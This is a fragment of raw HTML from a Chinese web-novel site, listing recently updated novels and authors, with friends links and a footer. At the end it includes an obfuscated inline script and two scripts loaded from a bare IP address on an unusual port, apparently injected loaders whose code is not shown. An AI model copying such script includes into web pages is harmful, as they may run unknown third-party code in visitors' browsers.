href="/NhdH/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/NhdC.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/NhdC/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[修真小说]</span><span class="s2"><a href="/Nhds.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/Nhds/238.html" target="_blank" title="">第 238 章</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/NhdQ.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/NhdQ/170.html" target="_blank" title="">第 170 章</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[亲子小说]</span><span class="s2"><a href="/Nhdx.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/Nhdx/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">历史</span><span class="s2"><a href="/1408001514.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1881687562.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">无C</span><span class="s2"><a href="/Nhnm.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">历史</span><span class="s2"><a href="/NhC4.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">历史</span><span class="s2"><a href="/NhCR.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">战争</span><span class="s2"><a href="/Nhk2.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">HE</span><span class="s2"><a href="/Nhkp.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">校园</span><span class="s2"><a href="/NhkQ.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">东方</span><span class="s2"><a href="/Nhks.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">HE</span><span class="s2"><a href="/Nhkx.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">修真</span><span class="s2"><a href="/NhkN.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/Nhkt.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/NhkK.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">高干</span><span class="s2"><a href="/Nhd2.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/NhdG.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">商业</span><span class="s2"><a href="/NhdH.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">末世</span><span class="s2"><a href="/NhdC.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">修真</span><span class="s2"><a href="/Nhds.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/NhdQ.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">亲子</span><span class="s2"><a href="/Nhdx.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cezixs.com/" target="_blank">测字小说网</A><a href="//fanti.cezixs.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/1_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/2_1.html" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/3_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/5_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/6_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//cezixs.com/shuku/7_1.html" class="">现代都市</a><div class="clear"></div></div></div><script src="/5ydj6/318.baiduhhru"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cezixs.com/">测字小说网</a>(cezixs.com) All Rights Reserved. <a href="//fanti.cezixs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/zmailWooT.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="15.853ms"></script></body></html>